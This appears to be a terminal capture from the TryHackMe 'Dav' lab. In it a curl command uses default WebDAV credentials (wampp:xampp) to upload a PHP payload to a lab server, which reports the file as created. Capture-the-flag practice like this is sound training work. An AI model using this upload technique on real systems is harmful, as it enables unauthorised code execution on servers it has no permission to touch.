 kali@kali: ~/Desktop/tryhackme/others/Dav
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/tryhackme/others/Dav]
└─$ curl http://10.10.135.67/webdav/ -u wampp:xampp --upload-file payloa
d.php
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/payload.php has been created.</p>
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.135.67 Port 80</address>
</body></html>
┌──(kali㉿kali)-[~/Desktop/tryhackme/others/Dav]
└─$